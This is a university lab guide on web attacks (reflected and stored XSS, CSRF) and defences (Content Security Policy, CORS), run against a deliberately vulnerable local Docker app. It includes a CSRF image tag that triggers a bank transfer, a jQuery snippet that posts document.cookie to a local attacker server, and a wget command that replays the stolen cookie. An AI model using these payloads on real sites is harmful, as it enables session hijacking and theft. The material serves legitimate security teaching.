Slides
Download here
Introduction
XSS attacks exploit vulnerabilities within Web interactions where an attacker performs indirect actions against Web clients through a vulnerable Web application. The primary result is that some external code is injected into the victim’s web browser and will be executed. All existing context, including valid cookies, as well as computational resources of the victim become available to the attacker. For all that matters, the malicious actions are executed as if it was the victim itself, while in reality the actions are defined by the attacker.
The attack can be conducted based on data stored in the server, such as a forum message or a blog post, and this is named a Stored XSS Attack.
The attack data can also be encoded in a URL sent by the attacker directly to the victim. Taking in consideration where the untrusted data is used, the attack can be considered a Server Side Attack, or a Client Side Attack. All four combinations are possible.
The problem itself is always due to improper, or insufficient validation of data external to the system. That is, some data is provided by an external entity, such as (malicious) users or compromised systems, and this data is used as is, when in reality the data should have been made safe or simply discarded.
Environment setup
For this project you should use the virtual machine provided for the practical classes.
Start by obtaining the compressed file xss-demo.zip from the course website and decompress it with unzip xss-demo.zip.
Then, create the Docker container to run the application:
## Enter the Dockerfile's containing folder
$ cd demo/

## Build the Docker image (its name will be xss)
$ docker build -t xss .

## Confirm that the xss image was built
$ docker image ls xss
Now you can start the application on port 6543:
docker run --rm --name sio-xss -p 127.0.0.1:6543:6543 xss
The application grabs the shell and you will want to keep it running. Stopping: Ctrl+C stops and removes the sio-xss container, resetting its in-memory data; Ctrl+Z only suspends the terminal command. If needed, use docker stop sio-xss from another VM terminal. Login: username Administrator, password top-secret.
In this class, you will be playing the role of the legitimate user (i.e., the administrator) and the attacker. To do so, you will need to use your browser in regular mode for the attacker and incognito mode for the legitimate user. You may simulate additional legitimate users (e.g., unauthenticated visitors) using other incognito tabs/windows, a different browser, or a separate profile.
Note: An additional folder, named scripts contains two small HTTP servers used for the last parts of the class.
Cross-Site Scripting
Reflected XSS Attack
In a Reflected XSS it is assumed that the attack is non-persistent. With this attack it becomes possible to manipulate the browser Document Object Model (DOM) for a single user, or for multiple users which access a page through the same specially crafted URL depicts a typical attack scenario.

The application we are using is vulnerable to this attack. Can you find the vulnerability? Search for an action that changes the URL (emphasis on search). That is, an action that will redirect to the same page but with added variables and content in the URL. If the page behaves differently based on the URL variables, it is possible that a Reflected XSS Attack is present.
Once you find a potentially vulnerable resource, inject valid HTML or JavaScript and see what happens.
Stored XSS Attack
The Stored XSS Attack (or persistent) allows an attacker to place a malicious script (usually JavaScript) into a webpage (see the next figure). Victims accessing the webpage will render all scripts, including the one injected by the attacker. This attack is very common in places where information is shared between users through web technologies (e.g., forums, message boards and blogs). In this case, an attacker composes an specially crafted message, hides some script in its source code, and puts it in some place, which is accessed by a victim. All users accessing that place would execute the exploit. It should be noticed that any field can be used and other applications are also vulnerable as the attack vector can use fields such as the user full name, its address, a bio, a credit card name, a support message, etc…

The application we are using is vulnerable to Stored XSS Attacks, and there are vulnerabilities both in the server side and client side. Can you find the vulnerabilities?
For the Server Side Stored XSS Attack, look for an action that stores a message into the server. For it to be a Server Side Attack, the payload must be included in the web page when the page is built by the server.
For the Client Side Stored XSS Attack, look for code that loads dynamic content into the webpage using JavaScript. Use the Web Inspector built in the browser (press F12) and see if you can find it. Can you trigger a successful attack? Take in consideration that sometimes, <script> tags are not evaluated directly, but JavaScript can be included in objects event handlers (e.g., onload, onclick…).
CSRF Attack
The Cross-Site Request Forgery (CSRF) attack consists in injecting code that, using the credentials and capabilities of the browser showing a given object, may attack another system (see the next figure). This attack can be used for simple Denial of Service (DoS) or Distributed Denial of Service (DDoS), tracking users, or invoke requests on systems with the identity of the victim.

This exploits the fact that, for usability, functionality, and performance purposes, systems cache authentication credentials in small tokens named cookies for later use. When a user accesses a service, such as a social sharing application, or a Online Banking solution, a session is initialized, and will be kept valid for a long period. This will result in a cookie being provided by the server to the browser, which uses the cookie in every future request. That fact that the cookie is unique to every session makes it possible for the server to identify the session (and user) of each request. Cookies are a vital aspect of web browsing, and without cookies it would be near impossible to correlate the multiple requests of a browser. Cookies are kept in a cookie jar until they timeout (if they timeout), even if the user abandons the webpage.
With this attack a user accesses a vulnerable web page, authenticates to it, and gets a session cookie. Later it goes to a malicious web page, which triggers actions to the first web page. Requests made by the browser will have the session cookie, and will be processed as if they were being made following direct user interaction. The attack gains the capability to invoke services using the user identity, without his knowledge. This attack is frequently done using the <img> tag, however, other tags can be used.
As an example, consider that a forum post contains the following content:
Totally legit message :)
<img src='https://vulnerable-bank.com/transfer.jsp?amount=1000&to_nib=12345300033233'></img>
When the browser tries to load the image, it will invoke an action to an external server. In this hypothetical case, it would transfer funds from the victims bank account to the attacker’s bank account.
Sometimes a more complex interaction is required, and the attack will actually inject JavaScript code, which is able to execute more complex set of actions. Can you build a working attack? The following snippet may help as it uses an HTTP POST request to send an object to the remote service. In this case, the object is the actual cookie, as with the cookie, the attacker may impersonate the victim. For practical reasons we are using the same IP address (127.0.0.1), but in the scope of HTTP, because the port is different, they are considered as different hosts.
$.ajax({
  url: 'http://127.0.0.1:8000/cookie',
  type: 'POST',
  data: {username: 'Administrator', cookie: document.cookie}
});
In the scripts directory of the package you downloaded, there is script named hacker_server.py, which will dump to stdout all data that is posted to it (using HTTP POST). Run the script directly on your VM and do a POST to http://127.0.0.1:8000.
As an attacker, can you abuse the newly exfiltrated cookie to steal the admin’s session?
To validate that the attack worked, after you get the cookie, if you save it to a file (cookies.txt) you can use it with curl or wget to make authenticated requests impersonating the victim (the Administrator).
Example of a command to use the just stolen cookie. Replace RESOURCE with any web page resource. You can also make POST requests using the --post-data argument. Check how it works with man wget.
wget --load-cookies=cookies.txt http://127.0.0.1:6543/RESOURCE
Content Security Policy
Content Policy rules is a way of protecting a website from the injection of malicious code. This doesn’t stop all XSS types, but it is one of the most important steps. For more complete protection, it should be combined with safe handling of untrusted data.
The objective is to define what content can be present in the HTML, or how it is handled by the browser (it means that the mechanism expects the browser to behave properly). HTML Content Policy makes use of headers that specify how the browser should load and execute resources. The most important is Content-Security-Policy, which specifies a set of rules for content. For a complete reference, please check content-security-policy.com. This header can also be used to block inline JavaScript, effectively blocking direct injection of JavaScript through an XSS attack.
To see how it works, lets consider an example where we define that all JavaScript should be loaded from the web page server, and no JavaScript objects are allowed from external sites, or only from a restricted set. For this purpose, we can set the Content-Security-Policy header to:
script-src 'self' https://cdn.jsdelivr.net https://code.jquery.com 'unsafe-inline'.
With this value, external scripts will only be loaded from the local server, cdn.jsdelivr.net or code.jquery.com; inline scripts are still allowed.
Enable Content Security Policy for the server by uncommenting _add_csp_header(self.request) in xss_demo/views.py, rebuilding the Docker image, and launching a new container (you must stop the previous container first with Ctrl+C or docker stop sio-xss). This will just call a function that is written a few lines before this line.
Now inject a simple malicious payload that loads a script from an external site (e.g. <script src="SOURCE_URL"></script> using a source outside the allowed list), and observe what is printed to the browser console.
If everything works as expected, the browser will not allow that content, and it will not be loaded.
Further rules could be added so that no script is added inline, no images are loaded from external sites, all resources are loaded from secure locations, etc …
For the remaining of this guide, comment the line again.
Cross-Origin Resource Sharing (CORS)
Cross-Origin Resource Sharing (CORS) is a mechanism that uses additional HTTP headers to tell a browser to let a web application running at one origin (domain) have permission to access selected resources from a server at a different origin. A web application executes a cross-origin HTTP request when it requests a resource that has a different origin (domain, protocol, and port) than its own origin.
In the previous exercises, several payloads that load resources from external locations could be injected. CORS controls whether JavaScript on one site may read a response from another site. It does not prevent XSS, CSRF or image hotlinking.
CORS can restrict cross-origin reads by JavaScript and access to some cross-origin resources such as fonts. A regular cross-origin image can still be displayed without CORS permission.
Requests can be considered to be of two types: Simple and Preflight. The type of request is defined mainly by the method, headers and content type. The figure depicts the flow used by the browser to select how to handle each request.

For this example, edit /etc/hosts and add two entries pointing external and internal to 127.0.0.1. The purpose is to simulate a cross domain request. We will access the software previously used at http://internal:6543 and deploy a purpose built server at http://external:8000:
$ sudo nano /etc/hosts    # Add the two new lines at the end

127.0.0.1   internal
127.0.0.1   external
The code for the second server is available at scripts/cors_server.py (if you are still running the script from the CSRF Attack task (hacker_server.py), you must stop it first before running this new script). The additional server will simulate a service being exploited by a XSS attack, such as a website for a shop or a bank. The blog software we used previously will remain our method of invoking remote resources.
Now inject payloads as messages in comments in order to test the different paths in the CORS flow. Observe what is loaded by looking at the browser console, and the server console. Take in consideration that the browser may issue background requests that are not displayed in the network view, but logged by the server.
The following snippet can be used to simulate different requests from within JavaScript.
$.ajax({
  url: 'http://external:8000/smile.jpg',
  type: 'GET',
  success: function() { alert('Response readable'); },
  error: function() { console.log('Read failed: inspect Network and server logs'); }
});
The GET reaches the external server, but the browser does not expose the response to this JavaScript. The server did not allow this origin to read the response through CORS.
To allow this AJAX response to be read, add an Access-Control-Allow-Origin header. The wildcard * allows non-credentialed reads from any origin; it is not needed merely to display the image. Check cors_server.py, uncomment the image-specific header, restart the server and repeat the previous tests.
However, in some cases, this solution is not enough.
For requests with non-safelisted methods or headers (such as DELETE, PUT or some POST content types), the browser first sends an OPTIONS preflight asking whether the cross-origin request is allowed.
To test this, modify the previous JavaScript snippet and do a DELETE request.
If you check the browser’s requests, you will verify that it tries to do a OPTIONS request, that fails as the server implementation does not handle it.
To complete this exercise, start by modifying the server, creating the method do_OPTIONS(self) within the cors_server.py to handle the OPTIONS request.
This method shall specify the headers Access-Control-Allow-Origin and Access-Control-Allow-Methods.
Then, create the do_DELETE(self) method, that can be similar to the do_GET(self) just for test purposes. The DELETE response must also include Access-Control-Allow-Origin for JavaScript to read it.
Now, test the execution of the previous JavaScript snippet again with the DELETE request, and analyse the outcomes.
Note: We are not issuing POST or PUT requests for the sake of brevity as the result would be similar.
Cleaning
After you have backed up any code you may have changed, you can stop the lab container if it is still running. The --rm option removes it automatically when it stops. You can then remove the image if you no longer need it:
docker stop sio-xss
docker image rm xss
Further Reading
- Cross-Origin Resource Sharing (CORS)
- Cross-Site Request Forgery Prevention Cheat Sheet
- HTML5 Security Cheatsheet: What your browser does when you look away…
- CWE-79: Improper Neutralization of Input During Web Page Generation (‘Cross-site Scripting’)
Acknowledgements
- Omar Kohl authored the XSS Demo app used in this guide.
Author: Pedro Escaleira, Vitor Cunha, Alfredo Matos, João Paulo Barraca